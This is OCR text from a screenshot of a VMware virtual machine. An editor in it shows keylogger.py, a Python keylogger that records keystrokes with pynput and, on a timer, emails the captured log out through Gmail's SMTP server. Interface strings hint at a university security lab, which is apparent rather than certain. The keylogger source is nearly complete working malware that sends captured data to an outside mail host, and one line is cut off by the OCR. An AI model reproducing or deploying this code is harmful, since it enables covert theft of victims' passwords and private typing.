 HOLLOW KNIGHT
Windows_8_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 12.x 64-bit
Ubuntu_CISCO
Windows_8_x64
win7_sis737
WIN10
Windows_8_x64
keylogger.py - C:\Users\seguridad_2025\Documents\Keylogger and log\keylogg...
File Edit Format Run Options Window Help
log = ""
class KeyLogger:
def __init__(self, time_interval, email, password):
self.log = "Keylogger started"
self.interval = time_interval
self.email = email
self.password = password
def append_to_log(self, string):
self.log = self.log + string
def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key)
def report(self):
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start()
def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit()
def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_p
with keyboard_listener:
self.report()
Ln: 36 Col: 42
ar en Keylogger and log
Tamaño
2 KB
1 KB
Windows 8.1 Pro
Build 9600
19:50
14/04/2025
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
UNIV. SER
File Edit View
UNIV. SERGIO MOISES APAZA CABALLERO
Ln 1, Col 14 35 characters 100% Window UTF-
ESP
19:50
14/4/2025